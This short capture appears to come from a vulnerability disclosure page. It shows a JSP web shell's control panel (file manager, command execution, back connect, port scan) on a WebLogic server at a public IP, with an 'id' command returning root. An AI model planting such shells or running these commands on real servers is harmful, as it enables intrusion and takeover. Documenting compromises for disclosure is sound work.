 122.224.109.171:82 (10.86.86.23) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Sca
Execute Program »
Parameter
cmd.exe /c net start > /weblogic/user_projects/domains/cpc_mobile/servers/AdminServer/tmp/_ Execute
Execute Shell »
Parameter
id Execute
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org